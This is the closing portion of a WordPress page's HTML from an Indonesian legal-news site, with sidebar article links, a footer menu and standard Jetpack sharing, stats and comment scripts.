                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6970500fa409c
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi\/":7292};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2edfcb04fd","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"7292\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "7292" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:03:27 -->